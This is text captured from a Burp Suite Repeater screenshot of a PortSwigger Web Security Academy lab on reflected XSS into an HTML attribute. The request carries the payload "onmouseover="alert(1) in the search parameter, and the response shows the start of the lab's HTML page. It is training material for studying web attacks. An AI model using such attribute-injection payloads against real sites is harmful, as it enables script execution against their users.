 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae600e103023f7b80160842009000a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?search="onmouseover="alert(1) HTTP/2
2 Host: 0ae600e103023f7b80160842009000a6.web-security-academy.net
3 Cookie: session=lyjzcHudcMdNjlzGLCvyZV9w2gvAYwYE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae600e103023f7b80160842009000a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3249
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS into attribute with angle brackets HTML-encoded
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS into attribute with angle brackets HTML-encoded
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/context
s/lab-attribute-angle-brackets-html-encoded'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 3,357 bytes | 671 millis